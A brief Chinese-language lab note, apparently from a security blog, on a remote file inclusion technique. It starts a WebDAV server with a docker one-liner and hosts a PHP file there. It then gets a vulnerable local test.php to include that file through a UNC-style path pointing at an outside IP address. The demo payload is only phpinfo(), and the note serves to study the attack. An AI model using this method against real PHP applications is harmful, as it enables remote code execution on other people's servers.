 借用P神的方法快速搭建webdav服务器
一键启动一个webdav服务器
docker run -v /root/webdav:/var/lib/dav -e ANONYMOUS_METHODS=GET,OPTIONS,PROPFIND -e LOCAT
ION=/webdav -p 80:80 --rm --name webdav bytemark/webdav 然后把php文件放到/root/webdav/data里
就行了
[root@iZuf67fuztjto1yoeenpagZ:~/webdav/data# ls
1.php
[root@iZuf67fuztjto1yoeenpagZ:~/webdav/data# cat 1.php
<?php
phpinfo();
?>
接着直接访问:
http://127.0.0.1:8081/test.php?file=//47.101.46.179//webdav/1.php